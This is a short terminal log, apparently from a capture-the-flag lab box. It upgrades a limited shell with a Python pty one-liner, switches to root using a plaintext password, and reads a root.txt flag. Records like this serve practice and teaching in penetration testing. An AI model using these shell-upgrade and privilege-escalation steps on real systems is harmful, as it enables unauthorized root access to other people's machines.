 $ su root
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su root
su root
Password: mememe
root@ubuntu:/var/www/html# ls
ls
a.out   composer.json    fuel       README.md
assets  contributing.md  index.php  robots.txt
root@ubuntu:/var/www/html# cd ..
cd ..
root@ubuntu:/var/www# cd ..
cd ..
root@ubuntu:/var# cd ..
cd ..
root@ubuntu:/# ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr
cdrom  home  lib             media       proc  sbin  sys   var
root@ubuntu:/# cd root
cd root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#